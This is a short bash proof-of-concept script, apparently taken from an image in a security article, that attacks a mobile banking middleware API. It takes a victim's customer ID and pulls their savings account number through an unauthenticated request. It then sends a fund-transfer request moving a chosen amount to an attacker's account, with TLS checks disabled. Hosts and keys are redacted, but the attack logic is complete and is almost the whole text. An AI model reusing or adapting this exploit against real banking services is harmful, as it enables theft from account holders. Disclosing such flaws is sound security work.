 echo "Enter Victim's CIF"
read vcif
fetchVictimAccInfo=accountInfo=$(curl --data
"channel=rc&entityId=XXX&clientAppVer=XXX&appID=XXXXXXXX&customerId=$vcif&
serviceID=fetchAllAccounts&mobPlatform=iPhone" -v -k
https://mobile.xxxxxxxxxx.com:8444/middleware/MWServlet)
victimSbAccountNo=$(echo $accountInfo | jq -r '.SB' | jq '.[0].accountno' |
tr -d '"')
echo "Obtained Victim's Savings Account Number: $victimSbAccountNo"
echo "Enter Account Number to transfer the funds to: "
read attackerAccountNo
echo "Enter the amount to Siphon"
read amount
request="mobileAppVersion=1.1.2&MTPIN=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX&channel=rc"\
"&entityId=xxx&beneficiaryAccount=$attackerAccountNo&serviceID=fundTransfer"\
"&appID=XXXXXXX&txn_amount=$amount&customerId=XXXXXXXXXXX&transferType=XXXX"\
"&appver=1.1.2&platform=iPhone&mobPlatform=iPhone&remarks=FreeCharge"\
"&accountno=$victimSbAccountNo"
dotransaction=$(curl --data $request -v -k
https://mobile.xxxxxxxxxxx.com:8444/middleware/MWServlet)
echo $dotransaction
安全牛